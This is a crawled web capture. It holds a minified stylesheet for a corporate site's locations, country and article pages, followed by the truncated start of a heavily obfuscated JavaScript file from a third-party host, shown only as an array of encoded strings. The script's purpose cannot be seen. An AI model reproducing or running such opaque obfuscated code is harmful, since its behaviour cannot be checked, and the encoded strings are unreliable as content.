.card-date{font-size:16px;font-weight:500;letter-spacing:-.011em;line-height:24px;margin-bottom:24px!important;text-align:left}@keyframes clipboardToast{0%{opacity:0;top:calc(100% - 180px)}50%{opacity:100%;top:calc(100% - 200px)}75%{opacity:100%;top:calc(100% - 200px)}85%{opacity:100%;top:calc(100% - 200px)}to{opacity:0;top:calc(100% - 180px)}}@keyframes jumpAndFade{0%{opacity:1;top:0}30%{opacity:1;top:-5px}to{opacity:0;top:0}}#locations-lander .location-filter{padding-bottom:40px;padding-top:112px}#locations-lander .location-filter .region-filters .filter-button{background:#f8eae1;border:0;border-radius:6px;color:#1e1e1e;font:var(--TextMedium-Bold);margin-bottom:12px;margin-right:12px;padding:9px 18px;text-align:center}#locations-lander .location-filter .region-filters .filter-button:hover{color:#ba5f1b}#locations-lander .location-filter .region-filters .filter-button.active{background:#1e1e1e;color:#fff}#locations-lander .location-filter .region-search{text-align:right}@media (max-width:767.98px){#locations-lander .location-filter .region-search{margin-top:20px}}#locations-lander .location-filter .region-search .searchholder{position:relative}#locations-lander .location-filter .region-search .searchholder input#search-input{background:#faf5f2;border:0;border-radius:6px;color:#666;font-size:16px;font-style:normal;font-weight:400;height:45px;line-height:150%;padding:8px 12px 8px 50px;width:100%}#locations-lander .location-filter .region-search .searchholder .search-icon{left:12px;position:absolute;top:11px}#locations-lander .location-filter .region-search #item-count{font-family:Open Sans;font-size:14px;font-style:normal;font-weight:400;line-height:150%;margin-top:24px}#locations-lander .section-globe{max-height:574px}#locations-lander .section-globe #globe-container{left:30%;top:0}#locations-lander .section-globe #globe-container canvas{height:120%!important;width:120%!important}@media (max-width:991.98px){#locations-lander .section-globe #globe-container canvas{height:120%!important;width:120%!important}}@media (max-width:767.98px){#locations-lander .section-globe #globe-container canvas{height:120%!important;width:120%!important}}#locations-lander .section-globe .globe-statistic{border-left:0 solid #e87722;padding-left:0}#locations-lander .section-globe .globe-statistic .h3,#locations-lander .section-globe .globe-statistic h3{font:var(--Heading6-font)}#locations-lander .section-globe .globe-statistic p.globe-statistic__desc{font:var(--TextRegular-Normal)}#locations-lander .location-items{padding:20px 0 112px}#locations-lander .location-items .location-item{display:flex;justify-content:flex-start;margin-bottom:40px}#locations-lander .location-items .location-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);border-radius:12px;box-shadow:0 0 50px 0 rgba(22,65,148,.2);display:flex;flex-direction:column;justify-content:space-between;min-height:300px;padding:24px;position:relative;text-align:left;width:calc(100% - 24px)}#locations-lander .location-items .location-item .card:hover{border-color:transparent!important}#locations-lander .location-items .location-item .card a:hover{color:#ba5f1b!important;text-decoration:none!important}#locations-lander .location-items .location-item .card a:hover .icon-svg-map{color:#ba5f1b}#locations-lander .location-items .location-item .card a:hover .icon-svg-map path{stroke:#ba5f1b}#locations-lander .location-items .location-item .icon{align-items:center;background:rgba(22,65,148,.2);border-radius:50%;box-shadow:0 0 0 10px rgba(22,65,148,.07);display:flex;height:43px;justify-content:center;left:34px;margin:0 auto 10px;position:absolute;top:34px;width:43px}#locations-lander .location-items .location-item .icon-svg path{stroke:#164194!important;fill:transparent}#locations-lander .location-items .location-item .card-content{display:flex;flex:1;flex-direction:column;justify-content:flex-end;padding:80px 0 0}#locations-lander .location-items .location-item .card .h3,#locations-lander .location-items .location-item .card h3{font:var(--Heading4-font);line-height:1.4;margin:0;padding-bottom:30px}#locations-lander .location-items .location-item .card a{bottom:24px;color:#1e1e1e;font-size:16px;font-style:normal;font-weight:700;left:24px;line-height:150%;position:absolute}#locations-lander .location-items .location-item .card:hover{outline:none}#locations-lander .location-items .location-item.region-americas .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(22,65,148,.2)}#locations-lander .location-items .location-item.region-americas .icon{background:rgba(22,65,148,.2);box-shadow:0 0 0 10px rgba(22,65,148,.07)}#locations-lander .location-items .location-item.region-americas .icon-svg path{stroke:#164194!important}#locations-lander .location-items .location-item.region-europe .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(232,119,34,.2)}#locations-lander .location-items .location-item.region-europe .icon{background:rgba(232,119,34,.2);box-shadow:0 0 0 10px rgba(232,119,34,.07)}#locations-lander .location-items .location-item.region-europe .icon-svg path{stroke:#e87722!important}#locations-lander .location-items .location-item.region-apac .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(0,169,235,.2)}#locations-lander .location-items .location-item.region-apac .icon{background:rgba(0,169,235,.2);box-shadow:0 0 0 10px rgba(0,169,235,.07)}#locations-lander .location-items .location-item.region-apac .icon-svg path{stroke:#00445a!important}#locations-lander .location-items .location-item.region-mena .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(161,218,142,.31)}#locations-lander .location-items .location-item.region-mena .icon{background:rgba(161,218,142,.2);box-shadow:0 0 0 10px rgba(161,218,142,.07)}#locations-lander .location-items .location-item.region-mena .icon-svg path{stroke:#405739!important}#country-lander section{padding:112px 0}#country-lander .country-header{background:#fcf9f7}#country-lander .country-header .row{align-items:center}#country-lander .country-header .country-header-title .h1,#country-lander .country-header .country-header-title h1{font:var(--Heading2-font)!important;margin-bottom:40px}#country-lander .country-header .country-header-img{aspect-ratio:6/4;border-radius:12px;-o-object-fit:cover;object-fit:cover;width:100%}#country-lander .offices-title .h2,#country-lander .offices-title h2{font:var(--Heading3-font)!important;margin-bottom:30px!important;margin-top:0!important}#country-lander .offices-text{font:var(--TextRegular-Normal)}#country-lander .office-items{padding-top:80px}#country-lander .office-items .office-item{display:flex;justify-content:flex-start;margin-bottom:40px}#country-lander .office-items .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);border-radius:12px;box-shadow:0 0 50px 0 rgba(232,119,34,.2);display:flex;flex-direction:column;justify-content:space-between;min-height:300px;padding:24px;position:relative;text-align:left;width:calc(100% - 24px)}#country-lander .office-items .office-item .card:hover{border-color:transparent!important}#country-lander .office-items .office-item .card a:hover{color:#ba5f1b!important}#country-lander .office-items .office-item .card a:hover .icon-svg-map{color:#ba5f1b}#country-lander .office-items .office-item .card a:hover .icon-svg-map path{stroke:#ba5f1b}#country-lander .office-items .office-item .icon{align-items:center;background:rgba(232,119,34,.2);border-radius:50%;box-shadow:0 0 0 10px rgba(232,119,34,.07);display:flex;height:43px;justify-content:center;left:34px;margin:0 auto 10px;position:absolute;top:34px;width:43px}#country-lander .office-items .office-item .icon-svg path{stroke:#e87722!important;fill:transparent}#country-lander .office-items .office-item .card-content{display:flex;flex:1;flex-direction:column;justify-content:flex-start;padding:80px 0 50px}#country-lander .office-items .office-item .card .h3,#country-lander .office-items .office-item .card h3{font:var(--Heading4-font);line-height:1.4;margin:0!important;padding-bottom:24px}#country-lander .office-items .office-item .card a{bottom:24px;color:#1e1e1e;font-size:16px;font-style:normal;font-weight:700;left:24px;line-height:150%;position:absolute}#country-lander .office-items .office-item .card:hover{outline:none}#country-lander .country-contacts{background:#fcf9f7}#country-lander .country-contacts .contacts-title{font:var(--Heading3-font)}#country-lander.region-americas .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(22,65,148,.2)}#country-lander.region-americas .office-item .icon{background:rgba(22,65,148,.2);box-shadow:0 0 0 10px rgba(22,65,148,.07)}#country-lander.region-americas .office-item .icon-svg path{stroke:#164194!important}#country-lander.region-europe .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(232,119,34,.2)}#country-lander.region-europe .office-item .icon{background:rgba(232,119,34,.2);box-shadow:0 0 0 10px rgba(232,119,34,.07)}#country-lander.region-europe .office-item .icon-svg path{stroke:#e87722!important}#country-lander.region-apac .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(0,169,235,.2)}#country-lander.region-apac .office-item .icon{background:rgba(0,169,235,.2);box-shadow:0 0 0 10px rgba(0,169,235,.07)}#country-lander.region-apac .office-item .icon-svg path{stroke:#00445a!important}#country-lander.region-mena .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(161,218,142,.31)}#country-lander.region-mena .office-item .icon{background:rgba(161,218,142,.2);box-shadow:0 0 0 10px rgba(161,218,142,.07)}#country-lander.region-mena .office-item .icon-svg path{stroke:#405739!important}.user-friendly-sitemap .h1,.user-friendly-sitemap h1{font-size:2rem!important;margin-bottom:1rem}.user-friendly-sitemap ul{list-style:none;margin:0;padding-left:0}.user-friendly-sitemap ul ul{margin-bottom:.5rem;margin-top:.5rem;padding-left:1.5rem;position:relative}.user-friendly-sitemap ul ul:before{background:#e0e0e0;bottom:0;content:"";left:0;position:absolute;top:0;width:1px}.user-friendly-sitemap ul ul ul:before{background:#f0f0f0}.user-friendly-sitemap ul li{margin-bottom:.5rem;position:relative}.user-friendly-sitemap ul a{border-radius:4px;color:#333;display:inline-block;font-size:1rem;padding:.5rem 1rem;text-decoration:none;transition:all .2s ease}.user-friendly-sitemap ul a:hover{background-color:#f5f5f5;color:#ff6b35;transform:translateX(4px)}.user-friendly-sitemap ul>li>a{color:#222;font-size:1.1rem;font-weight:600}.user-friendly-sitemap ul>li>ul>li>a{font-size:1rem;font-weight:500}.user-friendly-sitemap ul>li>ul>li>ul>li>a{color:#666;font-size:.95rem;font-weight:400;padding-left:.75rem}.article-landing-new{padding-block:112px}@media (max-width:991px){.article-landing-new{padding-block:64px}}.article-landing-new .article-list--no-tag,.article-landing-new .results-row{--bs-gutter-x:32px;--bs-gutter-y:37px}.article-landing-new .h1,.article-landing-new h1{font-weight:700!important;padding-bottom:112px}.article-landing-new__selected-items-container{display:flex;gap:24px}@media (max-width:991px){.article-landing-new__selected-items-container{flex-wrap:wrap}}.article-landing-new .dropdown-toggle{color:#1e1e1e!important}.article-landing-new .page-navigation{display:block!important}.article-landing-new .pagination{justify-content:end}@media (max-width:768px){.article-landing-new .pagination{justify-content:center}}.article-landing-new .article-landing-new__search{padding-right:40px;width:100%}@media (max-width:991px){.article-landing-new .article-landing-new__search{margin-block:10px}}.article-landing-new .refresh-button{background:none;border:none!important;cursor:pointer;padding:0!important;right:10px;top:50%;transform:translateY(-50%)}.article-landing-new .refresh-button:hover{background:none}.article-landing-new .refresh-button img{height:32px;width:32px}.article-landing-new .selected-item{align-items:center;background:#faf5f2;border-radius:4px;cursor:pointer;display:flex;font-size:14px;font-weight:700;gap:8px;padding:8px 12px 8px 16px}.article-landing-new .selected-item:hover{background-color:#f8eae1}.article-landing-new__pagination--wrapper{display:flex;font-size:14px;font-weight:400!important}.article-landing-new__pagination--wrapper strong{font-weight:400!important}.article-landing-new .form-group{margin-bottom:0}.article-landing-new .form-group button{border:1px solid #e877224d;border-radius:6px;font-weight:700;padding-block:12px;padding-inline:24px}.article-landing-new__selects{gap:24px}@media (max-width:991px){.article-landing-new__selects{gap:10px}}.article-landing-new__search{border:1px solid #e877224d;border-radius:6px;font-size:16px;padding-block:12px;padding-inline:24px;width:400px}.article-landing-new__search::-moz-placeholder{font-size:16px}.article-landing-new__search::placeholder{font-size:16px}@media (max-width:991px){.article-landing-new .bootstrap-select{width:100%!important}}.article-landing-new .card{background-color:#fcf9f7;border:none;border-radius:12px;box-shadow:none;color:#1e1e1e!important;display:grid;grid-template-rows:auto 1fr auto;height:100%;margin-bottom:37px;overflow:hidden}.article-landing-new .card .card-title{color:#000;font-family:Open Sans;font-size:24px;font-weight:700;line-height:33.6px;margin-bottom:8px!important;margin-top:0!important;text-align:left}.article-landing-new .card .card-img-top{height:154px}.article-landing-new .card .card-read-more{align-items:center;display:inline-flex;font-size:16px;font-weight:700;position:relative}.article-landing-new .card .card-read-more:after{content:"\f054";display:inline-block;font-family:Font Awesome\ 5 Free;font-size:12px!important;font-weight:900;margin-left:8px;margin-top:4px}.article-landing-new .card .card-body{display:grid;gap:10px;grid-template-rows:auto 1fr auto;padding:24px}.article-landing-new .card .card-tag{background-color:#fcf9f7e5;border-radius:4px;color:#1e1e1e;display:block;font-weight:700;left:24px;right:inherit;top:24px}.article-landing-new .card .card-snippet{-webkit-line-clamp:2;color:#292929;display:-webkit-box;font-size:16px;font-weight:500;line-height:24px;text-align:left;-webkit-box-orient:vertical;margin-bottom:0!important;overflow:hidden;text-overflow:ellipsis}.article-landing-new .card .card-date{font-size:16px;font-weight:500;letter-spacing:-.011em;line-height:24px;margin-bottom:24px!important;text-align:left}.section.section-footer a,.section.section-footer nav .nav-item a{color:unset}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/louisette.js
body_size: 72413
content:
var _0x8706706c=['p8k2owpdUq','W7JdVrRdII4','W6xcK8oWWRGk','kmkbWPhcGMC','WQiAdrNcLa','W5/dSb8jFW','dCkRWQ3cLvO','WQhdMcuMBW','bXxcLCklW5u','WPzOWRXCWOC','dIZdJdJcJa','W6NcIW8LWP0','eSkDWQZdPw4','W751WObrqa','WQrvW592DW','WQtcSM/cOSkZ','DKhdLmoaW4q','W7tcHXOZWO4','WRuAeWlcIq','W6NcKq8+WPq','WQBdGYq1BW','WQ/dSSkcWR8P','kCoAW6CTzq','W6XOhmoPCa','lCkQdv48','W7BdN14DWOe','W70RW7ZdUmoA','ab7cU8kQW4G','qmk8A8oczG','WOz5WOv6W7q','W6hdTW3cSgK','W5zSq37cPa','WP7dVIautW','aWhdQX/cMq','WOL8WPbTWPy','yCkOWOFcQNW','o8o8sWL/','WQrpW610vW','W5maWQ0Qsq','kCkkAeqR','gCkvdNZdGW','WQRcUCkVv8oG','W43dM0ORWPK','galdVIpcNG','WPvGWOzZWPy','k8oXm8oiaq','W6RcK8ooW5fA','hHtdQtRcKa','W5tdOG0RWQi','W5q6fM0Q','WP11W7pcJmoe','W4qKW4RdG8om','W6XgwehcTq','fSknW5rYeG','WQLNWQhdQ8o4','c8o4sqfe','W4rTWPTjsW','crRdQJNcKq','u8kFWQFcPLO','W67cU8oZW4ev','WQpdUtJdGs8','l8kMWONdVfi','WQtdRCkCW4u4','WRNdObKYwG','e8k/WQ3cG3a','AmktWQBcOhS','hvaxv8kU','WQpcLKTZW40','W5OhW75gWO0','nCkQW4VcILy','W4qYW57dNmoE','WO7dKdG8','qSoLx8oifa','WP3dSJ7cOMO','W6KHW7JdRmog','oSk7W6fjcq','WPNdPsqLW50','W4lcJSo+WPWN','ASobWRGDW7u','v8k+zCobCW','WPRdVSkOW6eo','BSoWWRz3WPG','uCoBCJ5U','bKaovSkU','ae3dKmolWQe','W5/cVCo/W5TL','WRSoaalcIq','Cmo0eSkIrW','smkcWQ3cQK0','WOLOWPLZWOW','WP9AWQFdQmk4','cbRcLXtcMW','WODnoCo+FG','W4DBgbVdJG','W7m1W6L9WRi','dmktWORdRgG','WPHqW5z3wG','i8k7oSo+W5i','bCoRW4WzAq','gCkaW4j/eq','W4CudgaV','W7H6vCkEna','hCo3CaPb','qx5TluO','WP3cPM5Ajq','W5eAW4LhWP0','ic/cV8kiW40','WPBcRMbgkW','h8k+WQ/cIfa','aXtdVstcHW','uxTJdLi','WPS4W6esBW','d8krlmo7W5S','d8o7W7hcUSkD','W53cKmozW5jO','tCkpW4S+EG','W6Pfmt/cSa','d8k2ph08','W43cVCo9W7uv','W79QW40dtW','WQ1mW512tW','W74okhK+','rmomWPKAW7C','W4pdUfK9WOq','W67dVa7cSwW','WQJdGZeXAW','WP/dOJmdWR4','W6hcKbKGWPu','WQyEcatcJa','gG3dSYpcJG','WQreWRnkWOW','WRmcWQ7dGmob','mdhcOCkBW5i','bmkOWQlcMNi','WPtcPry/cq','u8kSyCoFAG','W74RW5/dU8kM','xCkrWQJcQ1O','W6dcLqiXWOG','W5ZcUCoKW59R','WQpcQx5zW6u','W6ZcIComWQ4G','Aun7hMG','W7H/tSkbpW','WQhdVSkAW4eO','h8o+W4mgAa','WOpdNGhcVNi','omk5kSoIW5e','W5voF3/cTq','CMRdLCoQW5S','WQdcSuf8W6C','qCkvWQlcSee','E8ourXXW','W57dOIC+WOe','W7rKkcddQa','nCkYWPJdVeu','WPNcMmkeBmku','vMRdMSoGW4q','vCk7zmodzG','qmk5BmorDW','nW/cI8kKW7u','swNdRmoyW7S','svxcKmkkW6G','fCkOWPRdHga','WO4bgZJcVq','WQK9WRddTSoh','swHXj10','W4e5W7DRWQy','oCkMlSoRW44','W7ZdTGdcPg8','WQ1qr3CE','W6bgrftcTG','aaxdVYxcNq','W705a3CC','WQiEhXpcMa','dIddLHRcKa','zSoxuHDV','uCk1BCoeza','b8kbWQpcG2i','W4hcKmokW6r3','WOxdOtZcT3C','vN1vrxS','W6lcIX83WOW','dMi+vCk3','WRKEbHNcNa','W7BcJmoUWO4G','AmkMWOVcG1a','WRBdUmkuW58G','DmkoW7u9qG','W7Tai8khxW','WPddUcddKra','WQj9Af02','W5n7w1dcSG','WPHMW5DBDG','CSowvbbM','h8kNW7zZkq','W6K4W7RdPmob','hLikuCk+','WOVcPgPEiW','W6VdNMWWWQe','W58dWRKHuG','fCoIW5JcSSkA','lSkKm2ddSG','odJcVmkvW4q','WRNdS8kJW5SN','W69MjZ/dOq','rCoUr8ofcW','WQPHW6LIWOi','WRZcJ8kLFCk+','h8kHWR/cLNq','a8kVkmokW7K','FSonWRSpW6y','x2zud1y','WQNdPqOsWQC','W6ZdTr3cRhi','WQpdUYWzWQS','WQJdQmkCW74P','W6RcKGS+WPC','rSk+W5KPW4m','W6jHwSkBjG','lCkNlCo6W48','yJ/cKsNdRG','s8kvySoluW','WPxcSMNcO8oF','W4HOx8kkoa','WRH+W45lWPa','WQ/dUr0bWRu','W6tcJCoWWO4P','WRerWQ3dJCog','WPtcOx7cGSk5','WRZdOsm6WOK','FmoDWQiyW6e','vCkScmonW5m','vSkRASobBa','pmkVnMddTa','zSowWQaoW7K','ySoJnCkcBG','W5dcS8kfW5fO','W6/cLgOEWPq','smo8w8ozfa','CSkfW7rszq','DKfncLy','ySkkA8o3AW','a8oVW4erCa','W4ZcOsSXWQW','WRGmWQNdJ8oD','W4y6W5RdK8oE','WRlcT3dcU8k/','WRHTW51/Cq','WOBcR25qmG','pSoAW4mvtW','fCkzW5nIdW','kmoRuqDU','iSk1hxJdVG','W5uxWQiPxa','WQJdSmkuW54X','k8k1imoIW4S','ECoJo8kbBW','W7PNxmksmW','WOblDrHJW4ynASkjWOm2W68','be0vqCkQ','kCkCWONcUxW','rSoLvmoaaq','W6pcK8oSWOC6','omkOowBdVa','emkAWQ7dNeG','W6ZcICoOWOqO','sM1pbue','W55WFtCF','fb7cV8kiW7i','W73dUWpcT2e','WRWzWPmJta','umkZASocBq','z8kZymolwW','DCkcW5ygBq','WQ0EabZcIG','W7xcJrq+WOe','F1JdG8ozW4S','aSklkY1D','W53cR8oYW79p','W716wCkvoW','uKtdK8onW5W','W7jIuSkBea','fCk8WPhcL10','lCo4W4JdMa','d00jsSk0','a8kRjSoLW5m','kmkbWPhcNNC','W65IWPD6rG','oK4Yzmkg','W7G0i3uZ','W5uhWPaItG','oSkOl8o+W4i','W4nZxmkzxW','WOVdJ8k6W4Dp','hSkmW4vTdq','smoODIvU','sSkICCoFzW','bCo4W4yqDq','WQddTb4mWRu','WPyqW7KNp8oEW746eM8EpWy','hSkpWOFdS1K','WRr7zdCF','r8kAWRdcPve','W4qCW5FdSmoa','W4yyW7HCWPO','W5rdWQbprG','WQCfWRVdK8od','W7NcQCo4WPWJ','e0qAu8kX','WQdcQN1xW7e','WRdcK3XtjW','lSkXj8oQW5e','WQZdGqdcRwi','WO7dUrmCWRW','WP7cG3NdJrnxCSoepSknWR0','WQTIuhZcLq','W4FcVmoJWOCk','W6D8dXxdJW','E8olWRueW6u','WPDMWPraWQG','CmkNWQxcGNS','W6JdKxGzWRy','W5Oodff0','WPZcJ8khCmki','WPFcNmkiASk+','W63cKrGYWPa','WOXHoYNcJa','W5tcV8oLW4L4','a8kHW7KaBa','WO3cV3/cQCok','l8kia386','fSkWhCoAW5i','WPSTj28Q','t2b0pfW','WRChWP3dUSoZ','FK3dKCoiW4y','WQTNcmoFqa','WQNdOZ4MDW','WRzKgXFcKG','pmkUpNldOW','tNVcT8orW6W','W5bQWRC+jG','W4irW6vxWP0','nJ7cVSkwW5e','j8o2vqHT','zWrKwI8','eCk/WOFdS1q','W5uaWRa/ua','WOXcpSoSFa','Ev3dGCotW5G','WRtdTaiZqq','W7z9zxFcSG','jmoKBrP8','Bmojsq9U','W7TXsmkqja','WRvkW754qq','tSkwW5qUyW','qN90oL0','WQVdIqJcSNm','W74Ya20B','WPFdPNbMWQG','aM3dOtRcVG','W4FdR0mIWP0','W6ZcRCoGWOKV','W5GYW5VdGSoh','W7eVcgSD','dSkOWQJcING','WPj1WOfIWOK','W4lcRSoZW55N','W4aKW4ZdM8oB','W4rpC0ddMG','W6NcGHWGWP8','WO3dQtNcONe','WRNdOaehWQC','WOenbalcMG','aG/dRtVcLa','WPOPWQ3dTmoF','WQ9tWOddQSof','W7ecW6LuWP0','WO3dK8kBW4Gm','WR/dVICuWPm','k8kiFmo7kW','W6aJc3av','WQhdNZ4Pya','g8krWQ3cIhu','WQVdQSkmW5OV','W6RdOHJcS2G','WPZcKmkoDSkf','W63cKCo9WOGU','iSkLpMmI','W5S2W6/dKSob','lCkZlwhdSW','WQRdVHZdLg4','nSoyWQ/cPSkL','hCoYW6CrCW','WQfcj8oFva','WQxdKt8ZzW','pmkVWPRdR1e','WPTLWQFdPSog','v8kKWRCbDq','WRRcN8kYymoJ','WQvwWOjMva','n8k+oSoZW40','lSosWPFdVgG','W4mBWRK9wW','W7JdUqZcPge','DmkGzXLx','WP/cPhDjiW','W6LNWQPiDa','WQhcKujCcW','vSofB8oKaW','WORdTI4sWQ4','vmoGvSoDaa','WOpdMgi/cq','y8oth8k2ya','W7FcPCoZW5rx','imk8ogFdTG','pmo0W48TAW','WRyehrhcNq','CutdMmobW4O','WRVdTW0eWR8','WOfyoCoTCW','WQRcVhBcOmkP','rSoJt8odfW','v8oyDqCj','WQSeWR/dGCop','dCkeW5PTeq','W5T+W6ToWOC','qCoNFGPZ','WR8naGlcKG','EmojWRmUW6m','W4XTuKhcRa','qSouqmokuq','WOFdQd/dLGS','oCo3rXL2','WRLnW69MuG','W7tcISo8WOqR','WP1EtCkGpW','ASkyWRdcUve','qCoKWOeTW4u','nqVcS8kFW5e','DSowDxfa','W7bPWQTTDa','yCo+gmkVCa','oSoiW6eDDq','z8oSWQa4W7m','Dmo+taDc','jSoPtWHZ','WR7cO3LfW7y','oCoRwWb8','WQNcSMDfW7K','cmkJWQBcG3m','oCk3duC/','uSo+wmoBcW','l1aJiSot','WRtdT8kjW4qZ','WPRdRsNdLru','WRddMXBdVqi','WQxcSx/cV8kY','hSoUW4mpca','BCoYkSkgFa','WR3dKsq2yG','W5FdTKSPWP0','v8kVCSoqEG','DCoGkSkaFa','pcRcTCkCW4G','W5pcTSoUW4f9','WQL6r0eR','p39Gx8kO','kSk5WO/cHwy','WP9/WOn8WPG','WR3cQfT2WPS','WOxdTIxcQuC','WQD6qSozvW','pmoepmkhW6W','WOOlpatcJG','W55Ccb/dMG','fmoJW58kCW','f8kBWO/dQhm','WQ4qWRtdNCoh','WOVcPfX9W68','W6NcLqCZWOe','fmoJW4FdKmkZ','WOLfWQfzxG','t8k4W7aLrW','b8oDW4pcJSk9','WPddSdxdNXC','jSkJmgtdTG','WPpcPMbejG','v311leK','cuaCx8kL','W7GHdNGk','zCo8l8kvCG','WRTlWOZdS8oa','W6tcSCoAWPOd','WP4eWONdJCoc','WR/dKHWKWPa','W5aeWQyIqa','mCkLf17dSG','wMb2ku4','W7RdSGFcSM4','gSoJW4hcV8kA','nxT8i3K','W7hdLJ3cK0i','uCkAW5C8FG','WPD9WOr3WOK','c8kVdmorW78','W6nHWOrmxW','WQxdLCkGW4qT','WQBdLci9zG','WOKxW7X0WQm','W47dLsC3WQa','qSoStSodga','BSkJW7a+wa','nSo4tqHG','W6hcSCoOWRmG','WRtdT8keW5OO','WQCbgXpcJG','W5mdW6vrWPa','W71vdNuz','WPBcIGbdkG','ECovWRKcW6a','pCk3kmoGW5m','W6LdE3NcLW','EmkfW4JcSmk3','pSkKWPVdS0S','E8oaWQ4wW5K','w8olrSo5vG','w8otmSkNgq','WOVcGSkqz8kD','W4CHW5ddKSol','uSojw8odda','WOJcISkiBSkn','WPvgW75yra','tmkeW5OSCa','W5qBW7vlWPy','bCkQWQ3cL30','gLyosCk1','WOFcK1xcG8kF','W5lcVCoGW4HR','aJFcLmkEW6u','j8oMW4nCdG','jSoUW5FcJCkI','W7DYWQTqCW','W4eLW55sW7S','mSk+WO7dSK0','W6jVWOvutW','WPHihSovxW','omkXpmoGW40','WOVcTwbAmq','xbFcG8kMW5a','AwL5lvW','W4hcU8omWP8y','WPDRW5Hoqq','W6LnzhBcGa','W6yPbgOp','WQJcGKrApa','W6TWWOHDvG','WR5cW61VsG','wMrSpvK','WR7dLImWzG','W4CcWOneWRy','W79WpHldPa','WPhdPdFdGHG','W6vPxmkCma','p8oxW5TXrq','e8kDW5aveq','pSk5WQBcLNC','WOxcSvFcSCkC','W7THjtpdSG','kCkZWOZdSuC','WOFcGCknBCky','WOhdPJJcRwi','z8oatrDM','WQT2WPbOWOG','W6LcWPfGWPW','k8ojhfG9','daZdOc3cNq','W6/dQY02WOa','WPddRtpdMq4','WRTnW757tq','lmo+wcbl','W6qwW5ddH8oG','WRXrW6HKuW','dmk4WQRcKx0','W7iiaMil','WPL0W7pcJmo3','W6tdPHRcSxu','W6JdQa/cR28','WO0hfa','W6XElCotvG','W6bjxxZcRq','v8kwWRpcLKO','t8kfWQJcU0C','WP3dVsJdHWm','WOddUJFdGq8','lsRdSctcSq','lmkqWQZcPSk7','eWBdRJ7cJG','W4qAW5FdUmo7','ELXkb2e','zmoXnmkaEW','WRiEWRpdKmot','W4ezW6PrWO0','WQfFW7XuWRO','W6xcUSoUWQzF','W6tdQGZcRgi','WPBdVWKNwG','W6y6h3mc','d0WRAmkR','WQbWF1a5','oCkcW54aga','WOackHJcJW','BCojrSkygq','W6vSqCkcja','EvJdNSopW4y','iSkpevCQ','WQVdGt0hwW','zSomWR4eW7S','ySkfWQRcLKy','W6rNWOPhqW','qwTSjf4','W5BcRCoiWO86','W7q+W43dT8or','ALRdICoCW4i','WPFdQaRcQMG','cSocWQ/cMSkD','W5nhjeFcPq','W4FdHr/cUb0','tNVdJSorW4W','WQZdTCkdW5qT','WOVcRMv0ea','WQNcUgLiW7G','W7ldUqdcVMO','WPtdQYKQEa','Dh9upMS','nmkVWOVdQ04','CCoVr8oLhG','WOVdLCkPW5Cg','W79JsCkdpq','W4q1W4n2WRq','WQiphqBcNq','ECodWQ4pW7u','W5zjxMhcKq','WQzMWQzrWOW','W45iWQP6FW','W4qWW4/dGmoD','atxdMYtcKa','W58fE8krhG','WRn4WRDkWQe','e8keW5T8cq','W6lcLGG3WOO','fCoxW6y7CG','WQldJenNW7u','W4JcT33cImkE','W6zWWODfsW','W5PahgH0','W4BcMmoZW70v','WRxcPxDCW6q','WOPVWQD+WR8','oCk8mhRdSW','W5KfW6jlWOq','WOBdOdxdIHa','WOPkjCoSEq','DCoiuqvX','W5yxW5LXWPO','mSk6o8orW5e','W4eNW7ZdGCoM','WP/cKKj7W5q','W5tdLH8eWQK','eCkkW4D4dq','mCoPW7BcRCk5','CCo8jmkDBG','WQSDcGZcLW','W7NdPWlcRha','W540WO0IFa','W4VcGNKuW4G','W6RcQYSeWPS','W7X+nrZdHa','DmkeW6S8gG','W5dcR8oHW5D9','CCo3jCkruW','WO1to8oIEq','hYRdVbNcQq','WQ/cRMhcR8k0','kSo4W43cKmkf','vCk0wCoZCW','WQNcS3rkW7G','WP7dTIKrWPy','WOf6WOb8WOi','xCoGWOq4W6C','W5BcSmo5W4DI','WPxcMSoOW7aL','q8kyW5BcUui','zSobvHvK','fuZdGmorW4e','lmkNi1ur','WOFcNCktD8kx','W6ZcM8oZWPeT','rCo8vConhW','vh7dN8otW4G','W4iaW7ThWO8','W7LIoZZdPW','A8kZwSo3Fa','W4pcSCo5W5j6','WQ5VzKaO','W6ddPaBcRge','WOHLWRVdLG','W5/dVIFcK1m','WRpcT3FcM8kH','hSk8aCoaW7q','tSktWRVcQ04','oCo5uWP/','nSkdqxhdUW','WQZcShdcUmkM','WOJcQxLFmq','aSkzW5r+cW','FCoKkSkcBG','WO5hnSoWDq','v8onumkKvG','FN/dO8oIW6C','W75hWQPnxW','xmkdW54GyW','WRZdVbifzW','pmk2WRdcNve','W71pEh7cSG','W4ZdOL4OWOy','WP9OWQNdKmov','cmoTW5VcUCka','emk9xZLEhmk8bG','WONcKCklW7G1','kSk4mmo9W40','uCkdW4S+FW','W51KtvdcPq','W4bRWOnKWQe','WQ3cThNcV8k7','bSohwIOD','WRrsWOddUmor','WQPpWRZdQSo+','p8oEW7S4uG','xCkdjJ9LWO1kW4FdHq','tSkdWQNcTuu','W7FcPIePWRu','m8kTWPpdQfK','WP7dVH3cQvq','umouFIqqWO9iq3X6','W7TtjZZdLW','fCoOW5KEFW','bvi/y8k9','mmk8kSoWW5e','WQi5oZNcVq','WOdcVSozWRSu','WOZdUIxcTNe','W6FcJaONWP8','ASomWR8FW7i','W6WrW58RWRy','W5ldSuyLWOy','dSkyW5b9dW','s3P8oL4','zSolWQebW6W','j8ouW5KXza','W4VcO8oMW4jO','W63dLuu0W64','W4mEWQ0iBG','WR3dUCkbW4yL','W7XLWObAua','W73cH8oSWPeK','WOldKZ4MWRi','dmojWQlcMNq','WR3cS0HRjG','dmkzWORdOZO','W6i8WOnPWQ